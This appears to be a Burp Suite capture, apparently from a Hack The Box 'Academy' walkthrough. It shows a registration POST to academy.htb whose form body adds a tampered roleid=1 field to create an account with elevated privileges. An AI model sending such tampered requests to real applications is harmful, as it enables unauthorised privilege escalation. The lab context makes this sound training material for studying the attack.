 Request
Pretty Raw Hex
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://academy.htb/register.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 50
10 Origin: http://academy.htb
11 Connection: keep-alive
12 Cookie: PHPSESSID=n15rm86h6ojrnmf8l8nptevmeb
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uid=hacked&password=hacked&confirm=hacked&roleid=1